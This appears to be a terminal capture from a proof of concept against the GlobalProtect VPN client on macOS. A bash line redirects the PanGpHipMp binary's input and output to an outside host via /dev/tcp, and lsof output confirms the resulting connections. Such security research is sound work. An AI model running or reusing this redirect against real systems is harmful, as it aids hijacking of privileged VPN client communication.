 softwareupdate
bash-3.2$ /Applications/GlobalProtect.app/Contents/Resources/PanGpHipMp >& /dev/tcp/portquiz.net/4767 0>&1
watch
Every 0.2s: lsof -i :4767 FORM3-ALEXBOURLA: Wed Sep 25 13:21:13 2024
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
PanGpHipM 39391 alexbourla 0u IPv4 0x1948de662c92cf9c 0t0 TCP 10.40.107.121:51476->ec2-35-180-139-74.eu-we
st-3.compute.amazonaws.com:4767 (ESTABLISHED)
PanGpHipM 39391 alexbourla 1u IPv4 0x1948de662c92cf9c 0t0 TCP 10.40.107.121:51476->ec2-35-180-139-74.eu-we
st-3.compute.amazonaws.com:4767 (ESTABLISHED)
GlobalPro 77469 alexbourla 3u IPv4 0x2b3a1d463e564b9c 0t0 TCP localhost:51022->localhost:4767 (ESTABLISHED
)
PanGPS 77540 root 9u IPv4 0x4cf0ba7849dbe0f4 0t0 TCP localhost:4767 (LISTEN)
PanGPS 77540 root 10u IPv4 0xb70a28725c605b49 0t0 TCP localhost:4767->localhost:51022 (ESTABLISHED
)